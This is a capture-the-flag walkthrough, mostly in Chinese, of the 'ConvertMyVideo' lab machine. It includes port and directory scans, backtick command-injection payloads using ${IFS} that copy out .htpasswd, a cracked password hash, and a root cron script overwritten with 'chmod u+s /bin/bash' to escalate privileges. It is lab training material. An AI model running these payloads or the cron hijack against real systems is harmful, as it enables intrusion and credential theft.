ConvertMyVideo
端口扫描
root@ip-10-10-210-11:~/convertmyvideo# nmap -sTCV -p 22,80 --min-rate 1000 10.10.124.201
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-18 04:35 BST
Nmap scan report for ip-10-10-124-201.eu-west-1.compute.internal (10.10.124.201)
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 65:1b:fc:74:10:39:df:dd:d0:2d:f0:53:1c:eb:6d:ec (RSA)
| 256 c4:28:04:a5:c3:b9:6a:95:5a:4d:7a:6e:46:e2:14:db (ECDSA)
|_ 256 ba:07:bb:cd:42:4a:f2:93:d1:05:d0:b3:4c:b1:d9:b1 (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
MAC Address: 02:49:2B:4E:9A:51 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.24 seconds
80
root@ip-10-10-210-11:~/convertmyvideo# gobuster dir -u http://10.10.124.201/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.124.201/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/18 04:41:38 Starting gobuster
===============================================================
/index.php (Status: 200)
/images (Status: 301)
/admin (Status: 401)
/js (Status: 301)
/tmp (Status: 301)
访问站点, 根据题目给出的条件来看这是一个将视频下载到本地的程序, 这种一般是存在 SSRF 和 命令注入的, 截获请求, 我发现其所请求的视频 URL 是在前端拼凑的, 所以可以借此来进行攻击, 最后发现了 命令注入

然后开始了一系列的攻击:
- 需要绕过空格我在这里使用了
${IFS} - 可以返回内容, 但是需要经过 base64 加密, 但是返回的数据长度优点限制
结合上面的内容, 同时扫描出来的 admin 页面进行了密码保护, 我进行了文件的重命名操作
<http://10.10.210.11:8000/admin?page=`cp${IFS}./admin/.htpasswd${IFS}admin1.txt`>
<http://10.10.210.11:8000/admin?page=`cp${IFS}./admin/index.php${IFS}admin.txt`>
访问重命名后的文件, 基于此我获取到了密码
itsmeadmin:$apr1$tbcm2uwv$UP1ylvgp4.zLKxWj8mc6y/ --> 解密后: jessie
我们的 index.php 的源码
<?php
if (isset($_REQUEST['c'])) {
system($_REQUEST['c']);
echo "Done :)";
}
?>
<a href="/admin/?c=rm -rf /var/www/html/tmp/downloads">
<button>Clean Downloads</button>
</a>
这里存在命令执行
后渗透
www-data
基于上面发现的命令注入漏洞来获取一个 Shell

www-data —> root
筛查定时任务我发现 root 用户在定时执行一些程序

因此我修改了这里的 cleans 文件来获取 Shell
(remote) www-data@dmv:/var/www/html/tmp$ ls -al
total 12
drwxr-xr-x 2 www-data www-data 4096 Apr 12 2020 .
drwxr-xr-x 6 www-data www-data 4096 Sep 18 04:13 ..
-rw-r--r-- 1 www-data www-data 17 Apr 12 2020 clean.sh
(remote) www-data@dmv:/var/www/html/tmp$ cat clean.sh
rm -rf downloads
(remote) www-data@dmv:/var/www/html/tmp$ rm -rf clean.sh
(remote) www-data@dmv:/var/www/html/tmp$ ls
(remote) www-data@dmv:/var/www/html/tmp$ cat << EOF >clean.sh
> chmod u+s /bin/bash
> EOF
(remote) www-data@dmv:/var/www/html/tmp$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
(remote) www-data@dmv:/var/www/html/tmp$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash